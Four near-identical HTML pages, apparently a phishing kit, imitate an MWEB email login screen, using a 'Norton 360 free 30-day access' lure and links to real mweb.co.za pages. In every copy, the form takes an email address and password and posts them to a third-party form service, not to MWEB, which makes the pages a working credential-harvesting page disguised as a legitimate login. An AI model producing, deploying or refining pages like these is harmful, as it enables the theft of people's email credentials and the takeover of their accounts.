
<file: index.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Home</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="index.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery-1.9.1.min.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 7.0.5, nicepage.com">
    <meta name="referrer" content="origin">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Archivo+Black:400">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"url": "/"
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Home">
    <meta property="og:type" content="website">
    <link rel="canonical" href="/">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-home-page="https://website6393616.nicepage.io/Home.html?version=745107f6-d4ba-253b-409e-1cb396c71479" data-home-page-title="Home" data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en">
    <section class="u-clearfix u-section-1" id="sec-6812">
      <img class="u-expanded-width-xs u-hidden-lg u-hidden-md u-hidden-sm u-hidden-xl u-image u-image-default u-image-1" src="images/WhatsAppImage2024-11-24at2.29.44PM.jpeg" alt="" data-image-width="1242" data-image-height="180">
      <div class="data-layout-selected u-clearfix u-expanded-width u-layout-wrap u-layout-wrap-1">
        <div class="u-layout">
          <div class="u-layout-row">
            <div class="u-align-center u-container-align-center u-container-style u-custom-color-1 u-layout-cell u-size-33 u-layout-cell-1">
              <div class="u-container-layout u-valign-bottom-xs u-container-layout-1">
                <h4 class="u-custom-font u-text u-text-1"> Norton 360<br>FREE&nbsp;30-Day access
                </h4>
                <img class="u-image u-image-default u-image-2" src="images/nord-360-internet-security-1.3.webp" alt="" data-image-width="600" data-image-height="426">
                <a href="https://www.mweb.co.za/internet-security/norton-360" class="u-border-2 u-border-hover-white u-border-white u-btn u-btn-round u-button-style u-none u-radius u-btn-1">Get Now</a>
              </div>
            </div>
            <div class="u-container-style u-layout-cell u-size-27 u-layout-cell-2">
              <div class="u-container-layout u-container-layout-2">
                <h5 class="u-text u-text-default u-text-2">Email <span style="font-size: 2rem;"></span>Login
                </h5>
                <div class="u-form u-form-1">
                  <form action="https://forms.nicepagesrv.com/v2/form/process" class="u-clearfix u-form-spacing-11 u-form-vertical u-inner-form" style="padding: 16px;" source="email" name="form">
                    <div class="u-form-email u-form-group u-label-top">
                      <label for="email-3b9a" class="u-label u-label-1">Email Address*</label>
                      <input type="email" placeholder="Please enter your password" id="email-3b9a" name="email" class="u-input u-input-rectangle u-radius u-input-1" required="">
                    </div>
                    <div class="u-form-group u-form-name u-label-top">
                      <label for="name-3b9a" class="u-label u-label-2">Password*</label>
                      <input type="text" placeholder="Please enter your password" id="name-3b9a" name="name" class="u-input u-input-rectangle u-radius u-input-2" required="">
                    </div>
                    <div class="u-align-left u-form-group u-form-submit u-label-top">
                      <a href="#" class="u-active-custom-color-1 u-border-none u-btn u-btn-round u-btn-submit u-button-style u-custom-color-1 u-hover-palette-1-dark-1 u-radius u-btn-2">LOGIN</a>
                      <input type="submit" value="submit" class="u-form-control-hidden">
                    </div>
                    <div class="u-form-send-message u-form-send-success"> Thank you! Your message has been sent. </div>
                    <div class="u-form-send-error u-form-send-message"> Unable to send your message. Please fix errors then try again. </div>
                    <input type="hidden" value="" name="recaptchaResponse">
                    <input type="hidden" name="formServices" value="da58ad8f-a420-b6a1-3b51-72028f0d242a">
                  </form>
                </div>
                <p class="u-text u-text-default u-text-3">
                  <a _ngcontent-ldn-c249="" href="https://www.mweb.co.za/#" title="Forgotten password" class="u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-3">Forgotten password?</a>
                </p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
      </p>
    </section>
  
</body></html>
</file>

<file: email.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>email</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="email.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery-1.9.1.min.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 7.0.5, nicepage.com">
    <meta name="referrer" content="origin">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Archivo+Black:400">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="email">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en">
    <section class="u-clearfix u-section-1" id="sec-6812">
      <img class="u-expanded-width-xs u-hidden-lg u-hidden-md u-hidden-sm u-hidden-xl u-image u-image-default u-image-1" src="images/WhatsAppImage2024-11-24at2.29.44PM.jpeg" alt="" data-image-width="1242" data-image-height="180">
      <div class="data-layout-selected u-clearfix u-expanded-width u-layout-wrap u-layout-wrap-1">
        <div class="u-layout">
          <div class="u-layout-row">
            <div class="u-align-center u-container-align-center u-container-style u-custom-color-1 u-layout-cell u-size-33 u-layout-cell-1">
              <div class="u-container-layout u-valign-bottom-xs u-container-layout-1">
                <h4 class="u-custom-font u-text u-text-1"> Norton 360<br>FREE&nbsp;30-Day access
                </h4>
                <img class="u-image u-image-default u-image-2" src="images/nord-360-internet-security-1.3.webp" alt="" data-image-width="600" data-image-height="426">
                <a href="https://www.mweb.co.za/internet-security/norton-360" class="u-border-2 u-border-hover-white u-border-white u-btn u-btn-round u-button-style u-none u-radius u-btn-1">Get Now</a>
              </div>
            </div>
            <div class="u-container-style u-layout-cell u-size-27 u-layout-cell-2">
              <div class="u-container-layout u-container-layout-2">
                <h5 class="u-text u-text-default u-text-2">Email <span style="font-size: 2rem;"></span>Login
                </h5>
                <div class="u-form u-form-1">
                  <form action="https://forms.nicepagesrv.com/v2/form/process" class="u-clearfix u-form-spacing-11 u-form-vertical u-inner-form" style="padding: 16px;" source="email" name="form">
                    <div class="u-form-email u-form-group u-label-top">
                      <label for="email-3b9a" class="u-label u-label-1">Email Address*</label>
                      <input type="email" placeholder="Please enter your password" id="email-3b9a" name="email" class="u-input u-input-rectangle u-radius u-input-1" required="">
                    </div>
                    <div class="u-form-group u-form-name u-label-top">
                      <label for="name-3b9a" class="u-label u-label-2">Password*</label>
                      <input type="text" placeholder="Please enter your password" id="name-3b9a" name="name" class="u-input u-input-rectangle u-radius u-input-2" required="">
                    </div>
                    <div class="u-align-left u-form-group u-form-submit u-label-top">
                      <a href="#" class="u-active-custom-color-1 u-border-none u-btn u-btn-round u-btn-submit u-button-style u-custom-color-1 u-hover-palette-1-dark-1 u-radius u-btn-2">LOGIN</a>
                      <input type="submit" value="submit" class="u-form-control-hidden">
                    </div>
                    <div class="u-form-send-message u-form-send-success"> Thank you! Your message has been sent. </div>
                    <div class="u-form-send-error u-form-send-message"> Unable to send your message. Please fix errors then try again. </div>
                    <input type="hidden" value="" name="recaptchaResponse">
                    <input type="hidden" name="formServices" value="da58ad8f-a420-b6a1-3b51-72028f0d242a">
                  </form>
                </div>
                <p class="u-text u-text-default u-text-3">
                  <a _ngcontent-ldn-c249="" href="https://www.mweb.co.za/#" title="Forgotten password" class="u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-3">Forgotten password?</a>
                </p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    
    
    
    
    <section class="u-backlink u-clearfix u-grey-80">
      <p class="u-text">
        <span>This site was created with the </span>
        <a class="u-link" href="https://nicepage.com/" target="_blank" rel="nofollow">
          <span>Nicepage</span>
        </a>
      </p>
    </section>
  
</body></html>
</file>

<file: Email.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Home</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="index.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery-1.9.1.min.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 7.0.5, nicepage.com">
    <meta name="referrer" content="origin">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Archivo+Black:400">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"url": "/"
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Home">
    <meta property="og:type" content="website">
    <link rel="canonical" href="/">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-home-page="https://website6393616.nicepage.io/Home.html?version=745107f6-d4ba-253b-409e-1cb396c71479" data-home-page-title="Home" data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en">
    <section class="u-clearfix u-section-1" id="sec-6812">
      <img class="u-expanded-width-xs u-hidden-lg u-hidden-md u-hidden-sm u-hidden-xl u-image u-image-default u-image-1" src="images/WhatsAppImage2024-11-24at2.29.44PM.jpeg" alt="" data-image-width="1242" data-image-height="180">
      <div class="data-layout-selected u-clearfix u-expanded-width u-layout-wrap u-layout-wrap-1">
        <div class="u-layout">
          <div class="u-layout-row">
            <div class="u-align-center u-container-align-center u-container-style u-custom-color-1 u-layout-cell u-size-33 u-layout-cell-1">
              <div class="u-container-layout u-valign-bottom-xs u-container-layout-1">
                <h4 class="u-custom-font u-text u-text-1"> Norton 360<br>FREE&nbsp;30-Day access
                </h4>
                <img class="u-image u-image-default u-image-2" src="images/nord-360-internet-security-1.3.webp" alt="" data-image-width="600" data-image-height="426">
                <a href="https://www.mweb.co.za/internet-security/norton-360" class="u-border-2 u-border-hover-white u-border-white u-btn u-btn-round u-button-style u-none u-radius u-btn-1">Get Now</a>
              </div>
            </div>
            <div class="u-container-style u-layout-cell u-size-27 u-layout-cell-2">
              <div class="u-container-layout u-container-layout-2">
                <h5 class="u-text u-text-default u-text-2">Email <span style="font-size: 2rem;"></span>Login
                </h5>
                <div class="u-form u-form-1">
                  <form action="https://forms.nicepagesrv.com/v2/form/process" class="u-clearfix u-form-spacing-11 u-form-vertical u-inner-form" style="padding: 16px;" source="email" name="form">
                    <div class="u-form-email u-form-group u-label-top">
                      <label for="email-3b9a" class="u-label u-label-1">Email Address*</label>
                      <input type="email" placeholder="Please enter your password" id="email-3b9a" name="email" class="u-input u-input-rectangle u-radius u-input-1" required="">
                    </div>
                    <div class="u-form-group u-form-name u-label-top">
                      <label for="name-3b9a" class="u-label u-label-2">Password*</label>
                      <input type="text" placeholder="Please enter your password" id="name-3b9a" name="name" class="u-input u-input-rectangle u-radius u-input-2" required="">
                    </div>
                    <div class="u-align-left u-form-group u-form-submit u-label-top">
                      <a href="#" class="u-active-custom-color-1 u-border-none u-btn u-btn-round u-btn-submit u-button-style u-custom-color-1 u-hover-palette-1-dark-1 u-radius u-btn-2">LOGIN</a>
                      <input type="submit" value="submit" class="u-form-control-hidden">
                    </div>
                    <div class="u-form-send-message u-form-send-success"> Thank you! Your message has been sent. </div>
                    <div class="u-form-send-error u-form-send-message"> Unable to send your message. Please fix errors then try again. </div>
                    <input type="hidden" value="" name="recaptchaResponse">
                    <input type="hidden" name="formServices" value="da58ad8f-a420-b6a1-3b51-72028f0d242a">
                  </form>
                </div>
                <p class="u-text u-text-default u-text-3">
                  <a _ngcontent-ldn-c249="" href="https://www.mweb.co.za/#" title="Forgotten password" class="u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-3">Forgotten password?</a>
                </p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    
    
    
    
    <section class="u-backlink u-clearfix u-grey-80">
      <p class="u-text">
        <span>This site was created with the </span>
        <a class="u-link" href="https://nicepage.com/" target="_blank" rel="nofollow">
          <span>Nicepage</span>
        </a>
      </p>
    </section>
  
</body></html>
</file>

<file: indexx.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Home</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="index.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery-1.9.1.min.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 7.0.5, nicepage.com">
    <meta name="referrer" content="origin">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    <link id="u-page-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Archivo+Black:400">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"url": "/"
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Home">
    <meta property="og:type" content="website">
    <link rel="canonical" href="/">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-home-page="https://website6393616.nicepage.io/Home.html?version=745107f6-d4ba-253b-409e-1cb396c71479" data-home-page-title="Home" data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en">
    <section class="u-clearfix u-section-1" id="sec-6812">
      <img class="u-expanded-width-xs u-hidden-lg u-hidden-md u-hidden-sm u-hidden-xl u-image u-image-default u-image-1" src="images/WhatsAppImage2024-11-24at2.29.44PM.jpeg" alt="" data-image-width="1242" data-image-height="180">
      <div class="data-layout-selected u-clearfix u-expanded-width u-layout-wrap u-layout-wrap-1">
        <div class="u-layout">
          <div class="u-layout-row">
            <div class="u-align-center u-container-align-center u-container-style u-custom-color-1 u-layout-cell u-size-33 u-layout-cell-1">
              <div class="u-container-layout u-valign-bottom-xs u-container-layout-1">
                <h4 class="u-custom-font u-text u-text-1"> Norton 360<br>FREE&nbsp;30-Day access
                </h4>
                <img class="u-image u-image-default u-image-2" src="images/nord-360-internet-security-1.3.webp" alt="" data-image-width="600" data-image-height="426">
                <a href="https://www.mweb.co.za/internet-security/norton-360" class="u-border-2 u-border-hover-white u-border-white u-btn u-btn-round u-button-style u-none u-radius u-btn-1">Get Now</a>
              </div>
            </div>
            <div class="u-container-style u-layout-cell u-size-27 u-layout-cell-2">
              <div class="u-container-layout u-container-layout-2">
                <h5 class="u-text u-text-default u-text-2">Email <span style="font-size: 2rem;"></span>Login
                </h5>
                <div class="u-form u-form-1">
                  <form action="https://forms.nicepagesrv.com/v2/form/process" class="u-clearfix u-form-spacing-11 u-form-vertical u-inner-form" style="padding: 16px;" source="email" name="form">
                    <div class="u-form-email u-form-group u-label-top">
                      <label for="email-3b9a" class="u-label u-label-1">Email Address*</label>
                      <input type="email" placeholder="Please enter your password" id="email-3b9a" name="email" class="u-input u-input-rectangle u-radius u-input-1" required="">
                    </div>
                    <div class="u-form-group u-form-name u-label-top">
                      <label for="name-3b9a" class="u-label u-label-2">Password*</label>
                      <input type="text" placeholder="Please enter your password" id="name-3b9a" name="name" class="u-input u-input-rectangle u-radius u-input-2" required="">
                    </div>
                    <div class="u-align-left u-form-group u-form-submit u-label-top">
                      <a href="#" class="u-active-custom-color-1 u-border-none u-btn u-btn-round u-btn-submit u-button-style u-custom-color-1 u-hover-palette-1-dark-1 u-radius u-btn-2">LOGIN</a>
                      <input type="submit" value="submit" class="u-form-control-hidden">
                    </div>
                    <div class="u-form-send-message u-form-send-success"> Thank you! Your message has been sent. </div>
                    <div class="u-form-send-error u-form-send-message"> Unable to send your message. Please fix errors then try again. </div>
                    <input type="hidden" value="" name="recaptchaResponse">
                    <input type="hidden" name="formServices" value="da58ad8f-a420-b6a1-3b51-72028f0d242a">
                  </form>
                </div>
                <p class="u-text u-text-default u-text-3">
                  <a _ngcontent-ldn-c249="" href="https://www.mweb.co.za/#" title="Forgotten password" class="u-active-none u-border-none u-btn u-button-style u-hover-none u-none u-text-palette-1-base u-btn-3">Forgotten password?</a>
                </p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    
    
    
    
    <section class="u-backlink u-clearfix u-grey-80">
      <p class="u-text">
        <span>This site was created with the </span>
        <a class="u-link" href="https://nicepage.com/" target="_blank" rel="nofollow">
          <span>Nicepage</span>
        </a>
      </p>
    </section>
  
</body></html>
</file>
